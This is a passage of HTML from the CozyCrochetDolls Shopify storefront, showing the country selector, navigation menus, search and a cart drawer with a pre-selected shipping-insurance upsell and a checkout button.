                          >
                        
                        Vanuatu | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/va.png"
                            width="20"
                            height="15"
                            alt="Vatican City"
                            class="localization-form-v2__image"
                          >
                        
                        Vatican City | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ve.png"
                            width="20"
                            height="15"
                            alt="Venezuela"
                            class="localization-form-v2__image"
                          >
                        
                        Venezuela | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vn.png"
                            width="20"
                            height="15"
                            alt="Vietnam"
                            class="localization-form-v2__image"
                          >
                        
                        Vietnam | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="WF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/wf.png"
                            width="20"
                            height="15"
                            alt="Wallis &amp; Futuna"
                            class="localization-form-v2__image"
                          >
                        
                        Wallis &amp; Futuna | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/eh.png"
                            width="20"
                            height="15"
                            alt="Western Sahara"
                            class="localization-form-v2__image"
                          >
                        
                        Western Sahara | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ye.png"
                            width="20"
                            height="15"
                            alt="Yemen"
                            class="localization-form-v2__image"
                          >
                        
                        Yemen | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/zm.png"
                            width="20"
                            height="15"
                            alt="Zambia"
                            class="localization-form-v2__image"
                          >
                        
                        Zambia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/zw.png"
                            width="20"
                            height="15"
                            alt="Zimbabwe"
                            class="localization-form-v2__image"
                          >
                        
                        Zimbabwe | USD $
                      </a>
                    </li></ul>
              </div>
            </div>
            <input type="hidden" name="country_code" value="US">
          </div></form></localization-form>
    

  </div>




  </div>




      </div>
    </div>
  </details>
</header-drawer>




      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP NOW</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Handmade Gifts</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/cozy-dolls" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Crochet Dolls
                                        </a>
                                      </li><li>
                                        <a href="/collections/handmade-hugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Handmade Hugs
                                        </a>
                                      </li><li>
                                        <a href="/collections/stitched-with-love" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stitched with Love
                                        </a>
                                      </li><li>
                                        <a href="/collections/cozy-snuggles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cozy Snuggles
                                        </a>
                                      </li><li>
                                        <a href="/collections/crochet-decor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cozy Decor
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Apparel &amp; Home</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/apparel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Apparel
                                        </a>
                                      </li><li>
                                        <a href="/collections/mugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mugs
                                        </a>
                                      </li><li>
                                        <a href="/collections/blankets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Blankets
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Gifts by Recipient</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/for-the-faithful" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          For the Faithful
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifts-for-her" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts for Her
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifts-for-him" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts for Him
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifts-for-kids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts for Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifts-for-pet-lovers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts for Pet Lovers
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/collections/custom-gifts" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li>
              <li><a href="/pages/f-a-qs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>F.A.Q&#39;S</span>
                  </a></li>
              <li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li>
              <li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li></ul>
        </nav>
      

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.0%"
        
    >
            
            <img src="//www.cozycrochetdolls.com/cdn/shop/files/text_only_serif_italic_800x200_ea772eed-1af2-47c8-9db5-44bc9de9049b.png?v=1764844205&amp;width=500" alt="CozyCrochetDolls" srcset="//www.cozycrochetdolls.com/cdn/shop/files/text_only_serif_italic_800x200_ea772eed-1af2-47c8-9db5-44bc9de9049b.png?v=1764844205&amp;width=50 50w, //www.cozycrochetdolls.com/cdn/shop/files/text_only_serif_italic_800x200_ea772eed-1af2-47c8-9db5-44bc9de9049b.png?v=1764844205&amp;width=100 100w, //www.cozycrochetdolls.com/cdn/shop/files/text_only_serif_italic_800x200_ea772eed-1af2-47c8-9db5-44bc9de9049b.png?v=1764844205&amp;width=150 150w, //www.cozycrochetdolls.com/cdn/shop/files/text_only_serif_italic_800x200_ea772eed-1af2-47c8-9db5-44bc9de9049b.png?v=1764844205&amp;width=200 200w, //www.cozycrochetdolls.com/cdn/shop/files/text_only_serif_italic_800x200_ea772eed-1af2-47c8-9db5-44bc9de9049b.png?v=1764844205&amp;width=250 250w, //www.cozycrochetdolls.com/cdn/shop/files/text_only_serif_italic_800x200_ea772eed-1af2-47c8-9db5-44bc9de9049b.png?v=1764844205&amp;width=300 300w, //www.cozycrochetdolls.com/cdn/shop/files/text_only_serif_italic_800x200_ea772eed-1af2-47c8-9db5-44bc9de9049b.png?v=1764844205&amp;width=400 400w, //www.cozycrochetdolls.com/cdn/shop/files/text_only_serif_italic_800x200_ea772eed-1af2-47c8-9db5-44bc9de9049b.png?v=1764844205&amp;width=500 500w" width="200" height="50.0" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 25.0% !important;
                        }
                    }
                </style>
                <img src="//www.cozycrochetdolls.com/cdn/shop/files/cozycrochetdolls_logo_400_100_4458331f-808d-4a6e-aec9-f6c7e0eb8fa4.png?v=1764849834&amp;width=500" alt="CozyCrochetDolls" srcset="//www.cozycrochetdolls.com/cdn/shop/files/cozycrochetdolls_logo_400_100_4458331f-808d-4a6e-aec9-f6c7e0eb8fa4.png?v=1764849834&amp;width=50 50w, //www.cozycrochetdolls.com/cdn/shop/files/cozycrochetdolls_logo_400_100_4458331f-808d-4a6e-aec9-f6c7e0eb8fa4.png?v=1764849834&amp;width=100 100w, //www.cozycrochetdolls.com/cdn/shop/files/cozycrochetdolls_logo_400_100_4458331f-808d-4a6e-aec9-f6c7e0eb8fa4.png?v=1764849834&amp;width=150 150w, //www.cozycrochetdolls.com/cdn/shop/files/cozycrochetdolls_logo_400_100_4458331f-808d-4a6e-aec9-f6c7e0eb8fa4.png?v=1764849834&amp;width=200 200w, //www.cozycrochetdolls.com/cdn/shop/files/cozycrochetdolls_logo_400_100_4458331f-808d-4a6e-aec9-f6c7e0eb8fa4.png?v=1764849834&amp;width=250 250w, //www.cozycrochetdolls.com/cdn/shop/files/cozycrochetdolls_logo_400_100_4458331f-808d-4a6e-aec9-f6c7e0eb8fa4.png?v=1764849834&amp;width=300 300w, //www.cozycrochetdolls.com/cdn/shop/files/cozycrochetdolls_logo_400_100_4458331f-808d-4a6e-aec9-f6c7e0eb8fa4.png?v=1764849834&amp;width=400 400w, //www.cozycrochetdolls.com/cdn/shop/files/cozycrochetdolls_logo_400_100_4458331f-808d-4a6e-aec9-f6c7e0eb8fa4.png?v=1764849834&amp;width=500 500w" width="200" height="50.0" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
</a>
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="ZB6qke5o186QB9FmolJM9iYurswQ2uerGKMB6DKMatXbI00cT8G1lXalzyevW91olai1QAC9Q08dK85M8L4MbL4Lv8H+E26vEkm6iurtckrBwXtffMOVWda8ySGkmzalrphH1QQhdZYDvCR+sWAiPbUjGz3ehctthS00blQopj4yE5h23Q/DB1JRDezdXmCWYKaAJyjie52Wox8YG27Rr291TgnRmrZ6S1Mo/uJnWwnBRb7D21cpARrPGhYioDvZLGh2maHmmhlV79IafWieRKjaPDvflm2xzxiWAHP5jv1VsmORhBDolwDN4MoDXboL3nno5iubVXjf39iANV/Bg35xK7CVyElLnO3yXKrcm1M7xJ+IrwKAvyRoc9gHuSjsbxJyJktb889qIAn1BBRtBQR0g9sH6dLfRrsvWKX2CPM=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://account.cozycrochetdolls.com?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "CozyCrochetDolls",
    
      "logo": "https:\/\/www.cozycrochetdolls.com\/cdn\/shop\/files\/text_only_serif_italic_800x200_ea772eed-1af2-47c8-9db5-44bc9de9049b.png?v=1764844205\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.cozycrochetdolls.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://account.cozycrochetdolls.com?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_zqHdaC'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-insurance-damage-loss-coverage {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-insurance-damage-loss-coverage"
            data-toggle="true"
            data-id="52085217624245"
            data-product-id="10310181093557"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.cozycrochetdolls.com/cdn/shop/files/shippinginsurance.png?v=1765284629&width=500"
                      alt="Shipping Insurance - Damage &amp; Loss Coverage"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Insurance - Damage & Loss Coverage
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$3.50</span></span>
                      <span class='compare-price hidden'><span class=money>$3.50</span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_zqHdaC-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_zqHdaC1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="52085217624245">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="10310181093557" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              
            
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 